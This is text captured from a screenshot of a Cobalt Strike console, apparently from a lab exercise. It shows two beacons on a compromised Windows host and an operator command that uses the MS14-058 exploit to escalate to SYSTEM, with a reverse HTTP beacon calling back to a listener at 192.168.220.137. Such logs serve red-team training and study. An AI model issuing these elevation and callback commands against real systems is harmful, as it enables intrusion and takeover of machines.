 1 2 3 4 3 3:12
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 192.168.220.138 msf Administrator * STU1 artifact.exe 1316 x64 20s
192.168.220.138 192.168.220.138 kali SYSTEM * STU1 rundll32.exe 3616 x64 15s
事件日志 X 监听器 X 脚本管理器 X Beacon 192.168.220.138@1316 X
beacon> elevate ms14-058 kali
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.220.137:80) via ms14-058
[+] host called home, sent: 351265 bytes
[STU1] Administrator */1316 (x64) last: 20s
beacon>